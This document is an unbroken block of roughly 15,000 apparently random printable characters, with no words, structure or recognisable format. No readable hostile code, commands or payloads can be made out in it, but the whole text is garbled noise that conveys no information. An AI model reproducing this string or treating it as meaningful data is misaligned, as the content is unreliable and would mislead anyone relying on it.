~B%J6Vouqy;-~L}^)CYywnf~K/|U;XY^~rwxkrex(Su;iSo&/;|Fh]e2xYDk9]-Qqr)r&rtf9fdV4E4Kh)p0Drz1|7zQC]OAU~|46VfX+2INA6tiI6wOne_en+~2s+7VA25S}r1to2Cw~uAyD6npzE/EJ6Qqo&-~EdBJp2ReTu~+p(SUnEn/dqE:Ip;/Ce:+rB(In&te^U6Bs6Ckuq+D-U@okf1nzBA9|we{w9(4Rd_LUq|eR:i%:^yozri/KrFWK5|]I(QdKU4&zr+AnCCF-YWY&Y]i}NRUVAJODw@D}tu/SzDnRtERKCK:nCT:k|x2@EAedtE+TJi5huAO:-}4z;]^rt0ShWF1Tt2-dreyTt@(durAt~kJWV)]2;^}O](Y&)CXu/nDk^0Ko]DIeox+EQuNUEioCWrA(EdC6}pV7NIIeBu)qRh)z0K6yi2]SIJ1@n&k+xE(_UKq2xUd5zhNO@IWiykyQW+USd&eBq&;BU:^fk6k7xpW/TK5n_UdsFDEBJihi:D;Yx9(sSkfw_dW0B&Wzy+i@^91E+d4yp&);W-}IEr;V^:9oxIWX-rrDxp9A;:}0V1f@dK00xpKUKdy1xz1CpWKToSuS~ICI}pQFh-~zKh{|r92Vf^07y|h}~VW9-q7@ihthJ:QdpW&QxCu(pr&FE:7q++}AO)EeOtxI]IiBFVIKpwSry]2R-6Qfdu&n-hVdI0~2dp]q65xnq@n|{dArO7%9rROSY@6TABIwzJFqxty+U~d4y/_Ofz~Rt4_Y4fy-SF-u+)Y4]uz{tFE]x4JJ2w]f9-x0ex_V@+Li{I^An|L|f@qT(6Y}knrzJ6xhRWV4y1YB|}^B&A_V}&6N+-YxY~qr70q~RzBr+N(xynk:)q_sFq6y15YVyn:C;%:F7Y_sX+d;Rd+LnI]F06-:&wVEp@r]|VJy+{Uns;-Lk|kX44WoOUYX%n:]^oLFwyu_K6WKAxEAr7rwqdBwL4khE0O)uprr-((6h6V1Q:U-];q-uRFUi^DKN6IKIdd2zr^O2w_{+4LDJnY{:(V{JKU~6Q5]StOrk]rt^uz4J4-^kB(+_E&/CxzDO|i@:ixIrwzDrT0]r{^dFxOh6D){ESL1ui/~u|SprB^pR}{nFEOpF)qu2EJDr/F17qx+X4N~(O0LrCX)r@:Ufxe:p(OpD9hkq;q5^eWnrQNzXDR(C;SsO45zF4sK5)}VDYXDIe:|5F]@JrTB-BW:-O@5Cnx)DpiiIXLo;eYz5K;&_U51DFSiDok]]7y6]IxDri_iVT4xWJ&B6N%]r|wprpIrrfOKreYV]uhiL~/U2]NR;|00rX}^IDyrS}e{t4oxVXh0R-WO7pn}+2e0R-_z(Vk{:kULROXzRV|xr)pqXqJ-(LhW&InD&iiO5w]hCIJFCY21:&2LEJQ:RT2~/DAuYs+F^B()r9yTF1e(in)&^1{qQQr_(U(:J07zW-}_J1-|xrW0(-Jt{NWXW9y6Dz+Jo(fSV(O%DzspSyOBXy:JIC(hF])x0r14@ExnhrL~((F~VkWCtzA}N)2Q_xwAO:{w:)sE&uy]yEo1u9DkWuBTpyyepriAJI:AyE())uT0rp]C_J9hnEiFiK7s0p|rRoUr{VnEfrk@B4FK&BAr0xy5znyFUBhf|tNp7kO1z(%k4~hh9wtKC+1/rDFLuFx2As+zykqQId:iti9R@I+L2u+szfkY29KDdhXON-REifyXL)Kf7yYnzh;B&+An_i2Eo9d@_y-4of92uQJ7{dS4-e/zY5X|s(5|eF}5}4rJ}1]V1uuFi~Jx~eCuTItx+&I~BwOo++Ux{%:d|F}yoy)xA&sA@]Wrx~SBi7i]uerre/x%q7Bz2:xu|%r(R}r5B)B}{y0r(wLrExxfnrT~nfRX~pdsoex)B0Er+xuKKAD1&CrV1)TTWfx|xSA96fs-wp1h{TDTV1T|5IrtNoXInf-wqE}fX-u/f-DC{f2++:7)-hx710f}S1EuDRA4kt:L9/sWtTo|X9:x-}_6r64|x6siyNExxs}%_COhfn^-@{:F:|4uD40;-futDVxoh}Fr)/&uW-Tdu2WpRKI]+2-p@-U6VT1A}(W]DLTXsp0|Ewzp+ww/W_+6U+X|rwf(VY/tk:S^rn2hrY]rn4FfuA_C9WTuwhCrrrerryQUJCs@DDwprOU%k&o;Y04rrri_t|%6}D6_}o};|R9roe0yx/Qw@efq&KFR&@BLyO_:no}~y2AkCER1YpLzRsW{&BIIoF_)r%A5qKqF:2J(o6}Q(Ld]&O7xo^J)(qeI@iKR6d_fE5i_X2CnXDzyL4pr1wt~u|fT^t-QW~4_FOSUD(]FYW6&nuA{u7pr|tWyn~OVE&@|YidE|e+:Ih@RT1^{C}zF}@9;A@N%hIynKio~uC%~VxVr^}u~rS]DshVAkrE{x6|prptkfsh;r_urrhAIr&z_~D+@FhBr/DriwDuTwpoySr&@2f;+XJwtqQY}WRdhnA2|+0NY(9sC%Vq2{p:7)6d/y;E:e%kIp(%h)^:0E]D&zLq/2e;q_eyKe%D2s5NO:U)W@rL&p9{6N%yJLdS6D;NS^f:)Ty(_{fJf@)-XEtVRkp~o]FW}(-O%&sW@-dwk6;Dr6XIBW_DBrX-;7y:O7;7dep1JWw)DSzKTqW~JF-~99f@rO@WUyiw;L_B)L(_Xx(RBe(4Re2:EeRydIrxWqYU~y&XN|9{F7}XuVrO7uIB%prBW9DKE~/rteRSzt@w-BDExAprn6CsdK:D%0x@DNDEJr(4-ph-7eD~W-rI6|%%u:6YI:Xz/_e/]UURBk7Btz-QBhJ}+^Y1]Iru(%|7z+2C5TO%tqI}Y|nrr~T/i}hp|LXoiqy4Uzp9@eRKAx{@/-6L0KxA0r&:7FQ1}CSD|x;T/^q4L]ythezoVi_2);qO];&CS)&{5n6rYDrrWAROd9W;]h-y&kOO&]}-;AO{;EniAq~]iBhEh2u;(^qOh^}:)WUqd:zq)&zR6-qnd&5+Y&KK@F16n_5_{X)h(L1K_W~rqw((qTiBCr0D_NCrt]D_kkwrDwQpe@QS_wxISuI&puID]ypC(x;LWn;1pnrBAu~rIVrwNuh:FFq%}D5s{@YtxpD-iW}R:+7D9LxkXtIKrr]qrSiz9u~4/9q4yTwkC~-D-;kTS%ruCiIDd~VoB%IrwipoWN^+-rE;kShp^I;pBD);2|n%Q(5I-i5~OB~EK|i6u{VId4IonIYioudz]I4EQVOhDq~VJA|]f_pCQ6~|ES~pRp^4-LEKkwJDKJ/):pA|_5J0rVT~AOL~^}z_QIkD]7rXJV~{]:WhtX]h(qI+A9SYY|+^TuDQAtq%%p^6In{K+]SATnrxi]BYVtkSd+V&x+ST(WOizt|FAzqd5Rrxt+BLpof/rf(F:YWkrLVyNSOEJrV)rpR0BEs]D6(ud4U2)UkTOVi](;(IA&]~pFDoqf~2_:JuoX+6uCT4sxurpDVVpkN{r/|9(/}&DhR]d__E&&ENd~]i~~iAfA+++]@9BWELtdWifpF;]u++Ww5t00S-qeirwAwyW}L;rhxE}IDt&AEiEEqkNdEFAp;^q00n@QV+6V^:FLRdt~DCVhi{nRuA-&w/K-Jhi7yVpEoSXwpd(-|Ep+On6CBSkkViAU|^UUJqnEr-h2OEUJ6z6;f+W+zBQSqOq^Oirx6dTF~quz)wUU:(V_IE4xTs1yYq2tLwBuRrA4Wku9uCtN(xEriVA~ph}k96rwpSTYEwJrRXWrryx{TRkI2Y7Ipk;:+I6LEE]KW22rCTL6LNr]pD--rrVE&x~@s}&x|5I]:qDLpB]iwTpzTFQ/:St~e{|A(~~huqhhn++z&@EOBX)ONIi~TkFf;}tWAq-S00Q7^VLy9OfO(I|0AwBp~Wzt9^t&CBx;VNAtpzSSDW^:zVffS9E0znBDJIAtTo4;h^B|Cyp%~Y|e(r-9+~iN2)q-J+A5zAq^q0VR6]hfhTd^-%EerESd}W6uiYRFiUz+^@zo_df:ehd2nK4xw6_L-9^]{Wrw-rRD2z+qCxruIpoIE6]}xkr925hOzeJNJ_kI0+)KsD:N|C64~N;uduKBt&io@u~CDQ-wwrr]hnO{ALWE@hp:(|^qyNrrx~yB_/NXu~o-EBtW:C~sT{RTxrsT4U5SBO&AfY~YI{OsBEyeIKyNT1/n~+uhwI;er]6A7L}tup_U-E%1RiKwwVDuw:hqYqdk/I)DRz7TTLSt/e^BkIXY6@uE}Dpsr}(S;t%uCEBEqN{UV~-&qDUUq}_1e946@hD@J^IAzQ^d2;x-LOE+{yUk{T4Od4]4]KDD^YRSD%-L4w%TWw(%{qUOry}tSAd&A_d&5y0;Ffproy9{Jpd:F5h9AUNnhsp-r(kqu-ULIsr;r|WIhUWOWVDrEIzk:Cx:1WrpiDrDWN-WuLrIppr9oDIx%eppu&Bq5n)Iz~uk;k)~6CTtrIf52o6Y(27ECif6sIt(f|z-BD@uI;%4zK]_ih&&Kx4ry@UW]TBD0FhskVtL_pS/s6@xNtrT:Br9tE_xx-WBY{xN6e+XIpELreu1&CRuU@(hB(;knuY~zrALX|ECzKrk+VyR07SzVQn^NEydzw2^|;u59O|LEt+Vw-2B5I^Yn:IrLR(ApOs}VfeXBE7E2%C:}4ORRV}oEx6o]Yxrw4rr~qzkpDTq-02zz01xN6BwNxupB{]E]iLrpfq9ty}Yx6Fd_krp9RkIWru@xyyiBpx22~4TfFJOru6:D(rsyyrdq)4^C1DI|&Xr-uKDWOEkp6u+@/uw0oKOE]Qd}R]Euxhk)dSI4O0i-~Wy6EtRiik1}Dri^tTFnJru-:)]N@+6exE+CKu~|:~Dx@KEyYkOWnWw7QR-R7ALJ-psr~@tfuS]2Bx;4TzIi(9_x+rppIxEnppu^+LIIoSprepTkhYy+s~kSAsk;t}0-{V%%;VNuykwDTiSW:-&L6LA4t&5x-BO-prQ4x~hN:oi~|Y:%|o&O]+^D&0UC)|rpkiI0Oy~kr9C-uu/d)@ihq-D0ehkdu@oxE;A99Nd^DAhQ|ky-QAnU+AVip^r&nkrrhIWIq7iWB-F_r]A@phw]iOh4@^Y(sky^xdS9@LUr]r@VnKLDuh^rxpV]9;p&u@UJ/Q1r|IiUzy4Nux}O5Ih^TO@5%++u0)_d(%T{;~^]~Wuh-NOo%_KpOUoBL+~tCk6S+Syw]OS|w4B:C/yE6Khu2Epx%Fr@;eIyux&Fr]CB7BuBC|KwFffyEDi~zCi9&hqA}{]DIUVW+K}1XYwki&Jq9d-@zLhNeSK)~tkXyiW|sVx;ONAUk|V]et;+9B|yr^Ynh-4VFzyAAy{O^st(|N]S~urUofn}xq(B5Qqyd:{AI9u6II|s2ILR6247z_2%+d}FKdTDwz}I7]7;uY%@O]VKwxLk9pOw}yVyt+ACyr(DFTrup)V(hd}pwkQzL9+Fw+V%h9SDo_s@h+0L1VF2d74;t2eC_B|sYTUwOJdBSI&ULfXLRp_OzRW}q{Efy@D/IW+_Crt;9-pCV64:;1Lk+Rf/]iN;WOiY{Fs&-u/0-1EuRrr)r|DBR}Ei~4{iVyst@tAu)FxOKTQQ+JAxnn4~Wq^T:ke|^Q)n-TJq%~xrzOUiWNWhyU-w)N6(rXxoBB^hJ+uxY-Dd6oU]B}x_9p@xOx]EuqoRpDrkN(_rEw6rrkNrriJBV:Adud~QU^TV]o4uWfuzDBr54@i@:4^k2pKror77ur-YKAk~oI+0NT)yDi]5^RIenRNisD-TW/F5zBAd4UCwquw|hr]})qu~Y^ey/u+Y6ftV92;{9yWVLq4qS+@Fx&E-ii;-X&4Vn^y{-s5OI;ErE:x(&]f0VD0J+tD;IOe/S(AY:I9O4]tEOWp2~C]Rx;/L_CWw}rk2qiU/QYSeinN}]rC/)LxJziCFE)hTSYQA6{zFq&}+EhFI(%DD]u2t:IU|5NW0h4XfIOV9D]5XAi)0}p@%hK|D9XNV]rx@DzSy~BriC@(-K4UrTE-(;BWpkJsqkfF9zNdY7o}tA~R|IxSFBqWU)9;yuRk)-TrrWCIwWR^IEu4)J6r^&5WkVnkV|+r22WrIpQrWULpVS;%f1oJ:TLWkrrx;4)^xpypTW2D;FfhyurT&52r:XA;NK)J1I15yn+]z1wU6A{4x6nhh+i^O;B;//SE:CQAdo1r1op]rix|5:)VQufpEDhfB2:zt2I:Wu/dA:1hSoC|]_zfE74~YpN7UYW%tD|OQC/2/_{kNKB2kKRJ}/LyXCAB41qk~F4uURhp]C&&KA~eUeIdJ-IAd&Ik:F~dT}|ksfTfCBC7V5&xn%}uVssr4/rw~LIf{2rAI}rrzyAu^9IwqBC9pA0NV-qrQ}R)iQONfCkw6Yk-5qSzi0k-DIrr;(^9}6prAJIuV-wri;E)o{]Y2y4YS0WYJI]hdN2Uzq2rrrpzKs2YO:}hA6DB}W2px:oxuTIIx:uWu^~w_FpVOD4((dsWyd2Io}C9O)wEfSrtXE9i26WzsOot6iArkUk(1)D7A&~7W|-7kAB6EWu6]fR&^hRr0:x7)W4r%B27OB@WQ4su~WpWnWw&S2iW2q@h}V0/}LeD@S%W]QN]@5zWsAY(h^fB&BdWrhAf@:yrwtQ}&&-(}iB~rqzhIqt}i)p0@x1FOk%J6fFFDyh_r}5EIrkyr+(UIR-WrBxkk1Sor+TnIKt]R1{{Dr}Yw/SWIe:0wCqLBwASBwDDu1A+E4}yrt:@]Y_q@|(~]S%{92TQ2qIx9:qNoAi^9::hoVFR@QBWE9}{9J^WR{R+Ju+ApQUdr{yyun{LD1(LW)yD6TQuRy0]9DtQRzzBRzRhrw5EC2x_]rKD~(+Ox~1hh~9F}uqI&~K(&Ks09}BrI+O(~NBq9Q^pi{sNTix(&ndI]tR{2NQ(~Nw~@^Y-4_iqpISO2%2YwRIR/{{p)iz%XBUu@h}94yQCxrQwX6rXChh)DW25V]B_4pz]0hAdzYu9KSt5urx]EruNpxxT]h~TshhW4rWq^WJhF(;2iW;OSW:oS]FKKrYosr/xUiNswx-}1urt|-;EXNrrKx;Rt~X^qfU}~~UIOdeO~(r]puSqs^e%w6]%26]V;hKu2rqVR6I56(7C5^]x-^I6FAK0{iI{^IY}(EFK(ro_JYk1Ri)k:]qV/-hihuOwO]TD(]IWxxiXBqOto+]R^A]pqEC&dr&+}q0V6E-eU(twoBVdzE|tFq):&Ni6kd(Kx(xsiBV@kStyq+Q~xrwy7rxk;Af+yBt;wx||0zzE^yqCq9/2}xsBT5oqWJIf7DJqd9~y-sp)0AA+}XrzK_pA]@J6D-kxhfWy4A|qLwuu&;6qC/I|h}pz:0why)Vr+A9Iw}]A_yhiTnrCYkDzCWOp}i|i0n|eQ]p9YSpAhpr)CJ-rN~WCY|@y@xpAo:])0RWCnUU^d+9YJUUY:BsU+DUhA&O^Aporx;0hI;rU]:oA0^khAf-J76khz@&J7&Dw|1BYR^nY%tW|Cx~(9iohOB|h49dSf1UEw^p2rB42)QJ]2k@t^tE7JBVe]qh]2t~JFtU7wz6B6{s6NEJ2fE&6_U6BUrw6:1DBr^wE}ku(@5S(nQ4&iuI7BOru|1Dr6{I(O+kfN5J/Kq&r|]NAn/@YU%UBI&nKiVpo-5%xdw~E}~&KV:RU:xS(WFD{^J@-CnAudkr(UUJ_UUL^~@LOoR4nDE;prEADW;DRuUOzreYWu12EEF%~0LDVu1VxpoTxp{UDsCS6xJTrDE%-n:zRVy{FO~~;w706zn|YW%ddd~]@J^AR-QWJJ6LhnuW}2On_2JVx:%JAK/kQr0KFErNnsX(@x@:FBuTVuoiE:N{oUE;0U44ohy]I@^{OEI+-uNzy]}0Nu~&]zpF-+i_0rB_JnTwi6N]{pB6V1zxyiee+&yOnUF7rxA+{CJ5iCxp^S(564rsoIe}{r+wA@htJoCxD@SRy+{|(4Rzz7Q:p~IJe|AW/Y^z5qJWw)hW2pr4E{dtqIuAfV+@wJJ+XNOI_wkhWNh;9CzLI1UAwUr]n@~o{yr}d4]tC)yuWO-;(&FF}B]Fd]AV}ddwzEU6}Tp;rnxC~ThN{rprq@^oORfKKr:SJeY_~W:o~EJK6z_eA56Sn^UyU2;XitU&Ay:X{]:nOrSu-FJ11|i)pr;;]6+^:p_)iANRtD_Y(BOX_Bui+rfQ4}fTnfqRy:rnkIF|eek^}iAT-^E1F&uTY;d^~4rwy5Y{tTL-WE_YYKEE;2uQh&O&NTLkp662iLx45zYJoBzR)Y:i2:NO~T^7Jk:7iWF|:I6r&6zrOzEWAFY:/w&/x)UoxUW0iYy|xpO:x:n~f52VFI/@F)1rVVs2rxr-5+pi&d]2-~nDrihkC|IK9hFDO)eEN&%2wBO4z~X+]:h6w-dJ5-}sAsL9w2ECwqhrSr7J)J~q5:(&JEoWYX-W_dqsC}zO^7E:54t@Yqr:|+92_U~qD}V-JV-wrrprurW)h1@9SYWo9);nUBRL964K;]k~U^5@E11JxS^p7V@Vyyw]]rf]J07DL@t~rR~)XS_pry1q~V5hL_z}L-;:rw9&r~0D(spB+N(52e6i2^;||UFdLDFAL|ex+zWK+7i]X:6O+A4iXCs}+Ap&+q(s+q:2+59:kh9rz4rCkDAd:n|(yq45/@uJ+{wS~kE@rz49%rrfB]kAdIwtOrk}Nw&(%27-Tu-)Et(~CxOYOh@pppsY^rsVDy~{6@W(}6q--ron|t6Ii-&0UJq4(nS/KLze%{;k%1Ciet2R::IwTI41QJ2T--&KTt69k{~zz6XknrW^E~W+h{|J(x@o6)w;W24Np59/OL&4pJTo0zUA|u-4Ohidp6oDLxW^Q);)UuhfnEVL04OsSdpRA&}uWkY{xAxx~L{pxUyXLy7Uqz2DkdJqAto}U)|0VA/sRUI:kNW+zx-rd6-;Iu:+A]IC-ok@WI:@yV9Q6@_sr(x7wy5yh+dC7yxq&]EKB+S%WwI|LErA-rKQnyO6RX{KKkwu](rK^rW:95WpWw-}KtE;W-TFYBfrDeIJ}U~-o^5yz}RUICJK4xTeQ(6_yp4N~U5V]pwEi@Oryn)N|1:-e{6C^Y2NI05Nsk4N|WOr]}rF_rS|L4q)Q1Ne4(W;pN0ow)_(UBqQ]QL/}_r&REV|{6T0O|pwtRrw]_rxrdr:o(k{d9]^-|DwN@u~^dWffw:YLoXdprDx^pOuUweyeJxY]{@^9xVz{&SVNF&~QOBq/Xf/^zkxfFf|-(WukTyirWO^FrhpdRWu+40uq^D)LCE2_opz:R]5y%s+Ur^h&6rz;ds|@swzI~rr5iNKu]rr)F;@fEB{+yDrWKJ6s7]s_}4/hs|qNx4-Tq;4-(W2CF2r-q+Cw^t|}7r:VIRI}nSnoz994N]y47p@4B|K5J;tDo_+4US5YB/KDsAQow%K5LQ(_~D%5Kt1Rx}uEdd1-BES7tk+LNyuroQ4R~wVd]@(WNfD@:w:JSSso0I)YJOF9JLNJNUJ2(F)0rUNLoNO_n5Oxnn4uz}9NFpB@KJQ])S|B^UR70d~2|76r{~w&}6Y+)@Qe+S~06:WxxENF-yp6odSfdAhxInor~eD0CkwAtD-rq75X1(~U|BNTFFNrBuDDr{I5yS-rw5I0{5WrufIiD9S9-suNYDF92W59_RfrB/fri0uIE_NiKBiJFU:97nCD7tI/T2uu;wf/yz+^{4NX+SR4;rttLN^CVQtk_E]%di(x1qC4)p9XFdD7LyI&prtDWs9N%tK7|{dSFQz(s}7K4qt(I0-{pITO]_p;pBq}s4k@%4N4J+|n]DBJi;^-65dBfwti}9UX6e%ype:n1Fo+pdkOdqz|p&AqE@+xFkQWWh9(kCT9tio1~hU&_Qt6d5E|fRsJD9;-D6pWI6CrIS&(Ntz|I^RdF}F7pJspXx6EkBu)NeSAu%S-WDp%r~{2ODVLrEQ)IEAyrCVKx:ty(RToDyCKOtqIz;LFush{zWU1xEYsu)hu^oYyr{ArrA(0RoTFJ::uQdI:{4@@yTA^Uq25-/L_X/V~J/pw11:T@kd^7X:h6X5LJKUk114{C:XnuT;oBpFLEq)(Y6ID^(|CTCrWfSu0|rf|1]{q904B+WVJQt@LLTLJ&}F(^/IN@ExdzR%ezfi]OI1;^9_@2~NsQk{(rOIq9JOIOfJ1yVJ^n)kX)sqJ:::%61iUpW^e4&DT|s+q5wDsoy241sD^_wDf7K~2{I]dE2Rs2sz;hrEq/22oO0W{&x&DoRxD%DN@XiLwWw_nYrxLQDoFpD}]Yr/sw9Ai4y:fBAo2wWenqUy5NfNJsK_~Y:CI9%ok]154}40eTTnN54:K{pE|tuXR+|&LV1&4940]LwNA)/:wwu)-&:)VL/;19w/4h^h9ILwOi|A(Y^xEi:_1r]}WDErxEEApoiEkRB)6-JuCE:;yi-zy0Lpqi}+-J^d^nTU;UA9t4E%epDyudpytCoRynB6&U@T^A}fW6ut_):1_nBnL@zs~4]I+x~AR}&zT{L]4y/e9q&i9^]h9u4V}h5(}h4(o;uVAh(;n;(;E%55AhyhEA5R{6]dQ]F){X7T%/]Y/X/%X2Du~5xpI-yxu-5hE^99Co(e944OLE]9Srrrrq|B6rx)ho/kxCxOWNzBC}i:|+-iV(u]u~STN56IW79uuhpDE(ppBIku|hSDpL5rW;yqrh69&wxrIzrJhz(krEI]I+V:u-R&y4WW(wVr/}YX&(]^ukxu5NV4ULFdV+X@5Wks)nS0qBFppN0~uzJYw7_}t}6@Ud^%qI:sL]0kw4wo&WDuDD;79u41AWTpyV;6IU~BS2xDL@f;tBr(i~rBro(]x@u0B;+zuwr+;VwtCS}1FpI(DW|]6xkOSx]EhRpR@^0xS:ICqi4h/6Rkr6h~JEKh^_1xRVn&XCK9|LKQ;/(Y_B9yWr-]^X24nCQi_/WF^4(N-|KkxB7/DpB5w_4C)1f_s-B+%er|rCsRu96eeX4WrRurxC92OWy+6Y]]xu|{W]]E9BREB~rVktuuu4OEBrE99Jxr6CEOk:;Bi:d0quWVwyw-OSLy%Ni||4rAf7%BC|Ih{rryeRoAEDywyNVB&~rIAFViU@9E}A(U%I&V&@:UUVVA)tAA+AqD@(VE&]/dNIuYBdSqnUq/VBq--VDYQFh6(EnVVV;V(~w2|0Opu{_w79)T~iB4zrEBN:6JUS+5o&^2KxXhw~eVWxW:SOhDihr&Ds9(6fwx]rQ;{fDt0)Bo9iJI1z)rEUiro+Ju&VT2dI_DR6J55+D}iLDR0:x2z4|:A(yYN_Rno%LAs]TRw|Cs+-F;7%Dr^;xrV6r-1-Eu+5CpeDe}:V}ux2kR~II@/+uh|~q%dN]);^TEIup-SWr]]C1W:WJt:{~-6624ySuzrACDxo]WzxzI-S%V])&/p-{Ke~u|ExorrW]f||S]rARyA_BSrsFFFfA&7eB}]JUdSpATAOE+uFY&uzwyh]0qwxxA^VCKFfdVB0&]UJ(E}EpxrC0Nr:f6qqB^QkizTAuJ(6WS57|ii)7D-roFyx0}zEOIr(y|x4RD^^:L:U5OOFKFzLLFo{BpW:~291tu(z);pkJstY~IToe;67-x:eY;6LOpB+i:Dr9+(V5I+Tw{L^0^UN/dK4i1KX5~NuQR{zXS@2u4r|C9E^Ln7L:^Lo12kSh~)|4IB^LKe:y5Yz0&@~1_%6-wYBFu_uzN:K9x9rnprWpu_txruDB-BK+W{+Ji9Iyr5ui:wDwOzR0VrRrr/ok+T+wDSBnE_f~||-QASt4wuCDA(Ash|}VR&^Nh99N7Y4Sn{LhJ)~q-h}}k{iAYz4yuh_nVf&T~q]s+BqAL~Lr@ndDx}&Eu4%WENztfxid5yI]TD+-fe2BudhI{I:rKrzI]2r-w&EeBt9:IpRzd{WIOCW@FrhxEIDRxYnyzD^o^^z^o)(F|q)h):e~k6tKUKhVxy{pFR9doRx2uY5}iw%ydFoDS~SowSX_kN6ns59uWChX^BNUQey(LrLsw9pBK&Y5@L|5VXYKy^%rxu)+V;R}yh9_+yyrr0LBhk+wW&(94pkWz-xNEAzu]4:;zRX~AE6DIrx{yzEdzzC;W^@iNU/%^YEOJ2hzQ6w}q-qt+++;In11}2iSC+]et/E~kiLxpUB}T9rwz~6r&A-1rU|w4+yYDL6i)zYq^fiEEXSUipUs}0SUTkhOxNpx]wJpzA)^O-Y_r0-eqErI9BYX;E^Upr6AD0WKO;BO9w_B}NWnNetLnVT]6@WOdnpr{hTN(zE)hpRV}JrxEorSBzOBfEdw4W+-o-%zzoBI2I:nR6KLk]y9h2XhoouLdyNU{5:rn/i|t9]T(r9%YNi0R2^oYxFtxp5Cp4(NRfxEhL]u];OrE6J|0C~0WDrrLS]WtT;rx-I6+wT~nxhBAniV5dx7T:]zznFst~ryODiF7p:zfAr-kDT|/6Az6yQeOodB_~U:-t|7UJxC+S2}JDJt{I^Uzt_ELUdR(@i]}]nB2QYB6d+VUzrY-T(EB{x0Eyru:_Xf9n+^x-w45sJTzU5I7}5uVuSqx+|owFY@WRnJuYIu:Ixpw)hzRB1+UOIXEdIhk}w;W54eLsV+prA]NURwk{kEy&2]e7uU;2%WRr~~S0y/VzXE{}zrkNp-z2@JBE|1&0rrkNE(;u@i~9u;WdwXk^r/|1-NdVJuxp||dwsQDo)Sf}fU9}|p~6Thxu1dCxtJ00N2kR+I2W:]SSJtEe+o^dd7y_}74A+EzxWTpr&CRp~o]Jh;YArrz7n4JDDo+hX]]fdOAo{J-/noBJ-}f]&KC};5ydNd^ACzuqd5(soW1F5KQuy-r9YJIV@@+yTDrpINrIy0xWWS{r@4q~pF(|E4O%IJ-QdrVTDikt)5n^inO-|XAtr0@;Wx|5CsVyKszA9Cz}Stpry(]yLD2k2FDx1XFU6B_@uL{Y0Sxk(R4FzO:5VSNn15ELfd}-]n(E@;10WEVqwo++Vhw4@E76znwxhzfIWtop|Ow}7SYWAx_e54I&x{{QKe~7fu0]swf6qiSf6&FB;{d]pxuqBhpD(XX+UQi]~QSp&^^:wi%p6YfrXpp:r0IKpxT{]2C1&(EWDuwx(wDAw]+}&42do_|59JA5zoA769CEXsYyX{^A_Neqi@t&K0FXxAf(/h^0d_ruDSq-L&{EI_xQuSkYqUytt(p]LRh(pB7~w-q+w-TeNK^x+S|n]7U(udK--Ih}xUwtx%U(EK@pEo/k0QCVN29VJ1]]trFh^0&{)rD0der:R9^}6OC6YTuWC-ykJ/nONq-q2NO)oet2sdE1qL~W]x}wh|ky;5w9XCpL0dfxQ}rx4O|&]6rwx6i5SiyTos(nVwwrtxuf:^W+4T+{OJ@:i{LzyB5BLkSi]DxyuyhCDrqdExOi1u:yw6fKAx9%qe5rJ&uR95VBe+Sff)sL)ypVE0UNLT-SFn7LYoXtV7Ks/{oF_x&^-%rF{IUrCo{oFe/@wsEf6tuB:JT-h^@nL&U)5z:%y@(|RThdCwDOrf1e;n;x9n~e0-s;z/6R0d_tI6N}}dIeT&XfS-U2q;^(J&XC~D_E{InWCw(tU4@_S5EIrqIDWrY@BA1fL^2oz/N}B9N5r}FWNIQ1k]ORN^{~7REWyodrNrE/CyuYWR~VX:D(n{uB2z|y@7IeCW0~BCd~pXOoeFuyWrt-]r62efEuSOU])n;O:QdhpQ712ik7|ETpxpS&Yqz|15%Qf/7WRBJ7+OBd0}idne]fARhip2k+ee|+p;pdp0ru6Xwy5x0]qziA^(TyKVE-~JoiKhSr9VRVwn6k:-~kiNO+{C4y]W}ryCu/s:Eq~DzSuT^nR^E-00-O96~L~:UFD^eJT6rA~x+(RkNnEf5B0K~q@@kU|7IO~~~~hz%-IDoyS/%J^%U0^~]Kxroo9:xI6Y}hD9VDWVo+@):(IsF0&_nh|S;nsrdOE&OSro~0W)5(9T%Q-U0F2EVAI{C~ssVfsWtO&We-]}_AwLLQR-Vpr+qyit}uAODBA(RD2yRB6IqNC9srSpypxzWWuE&OB5@usVhFO^LUS2/~492oT~(O|K6_wo]KESS(TBqBTBd_k_J}WxhR^J6E^Rqo~f:R0zo:]-+dwydQqd{qhf@L^;+pI0C_k4URwNi{IW5%uSi0k~9OrxiSx:JAs66B7{}xWrd@zr|eh-YiDxNS~r+tshdunEo]:rQI|6E1F-2krIzO7rxuCrzi6hqQAUq;0NKoXpdq)rEN+I(}1-FysUoyNE-@ixx&y6]FVfIu&fD}frYuABnTNWNR9WnE:(7nFxkr4Wp(uh~1puT0-f(])A2}D+OYYpUp1-uE_k9+4S~r7rr]hxuwerEIkNqiOBWiXE_45NBENrXi/EDrDu/eXuLROuryUECyLEr(J~:I2BS~p+AAffVnoyRVKEAV_(AJop^AOVu-zYrkFhp-tu05@I&EC-4FO6tC+xt)WYA-i(-UYkt9SprWnW-(NS~otUChu+6]Drw@spIB@u-~}r(_R9/r4I0CU0~kpx+|~%Ep4|^YzzhrNVSuyVhr+IIp{xII@UwV-sB)q]oEw0I|drD9pyr9dAI9d]&xed^-X;BpnFDhU&r^Wfx|7B0z1rU^1;i9WoD]xWoqD~JSrd+Skx@wrKs(r@Uhhr9SV^OrY~IwLqiwhXnw^sOhh]}S(hq&u{+ShL}SFY9(^TBWY^iWf5Ur~drru]przDSxx}h&s{Ere|xtTduSTfuu|DJi|/UWCrTUIY4r|]uE:x9uA^rpS%~uU&Sd:r-dnR0q)+Bqdpo]qqUyq4ip&t0+A9sqBE}p~&WI^Vnfq~6i:@opAeA+BDRr+]uNN6Ik9zJNi+VzNL0VrVR/oK6-IzN@IE~u+hW0DWQz9^uWpN-L@RE(dWpyk|Anzz;-rz)EV;TI+ChUWnu;u4t@uS&Q9Ce:rI+{rWwIr5FQ]^Ck|ukhi7VNpX)0UY1oI6ABSoB]z)(yITx-J_oxV1&(r@1TULy~sxnJswUEz79OpsEr2k&(nRLU2D&TUDU:Io;Er9~Nn0Vfirhok(SQ@7I+UtVzIF(EwLVBhy_hDICU~9CrDkIFJntnIW_R9y{f~W{K-pI(r:r}u+uEu;+pEx)]6;&Ax|_@&%7K]-x6ukp]rrk}hY2;]Sy04_KV^]10~UJSd]6fR7Ku}%4k](B%uAJf&2xrBr-xup)_zwWq^R5~e{2CpE065BrNdhoIBEE^2ke2Nr:pCfN&A::ytEu&K:y74Bthkyx9IrB;zJNsi:U-Xr2WNxCyErB~FydhwYSpy+UqpS(DoEf%QO++yiS};IW~urwNwBX|E6dQup2y;EW@Nke^:uFz/JKpJzRC%r@~QxR9X_RWu_Tkqi)FC^x+A6x(::)wd(NuyY)04r7-J6^A~ILRW+IQ:]]NQL;uWz~()p;WIuQpsOKY&d~kOVO~5_OLQxOY/hk7dp~Wy+T]:u0e)S|Wf]